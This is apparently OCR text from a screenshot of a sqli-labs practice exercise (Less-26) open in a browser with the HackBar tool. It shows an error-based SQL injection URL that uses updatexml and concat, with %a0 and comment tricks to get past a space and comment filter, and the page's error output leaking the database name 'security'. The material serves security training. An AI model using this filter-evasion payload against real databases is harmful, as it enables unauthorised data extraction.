 Welcome Dhakkan
XPATH syntax error: ':security'
QLI DUMB SERIES-
All Your Spaces
and
Comments belong to us.
Your Input is Filtered with following result: 0'�or�1=(updatexml(1,concat(0x3a,(select�database()
查看器 控制台 调试器 网络 HackBar
Load URL
Split URL
http://47.240.95.73:2333/Less-26?id=0'%a0o
/**/r%a01=(updatexml(1,concat(0x3a,
(select%a0database())),1));%00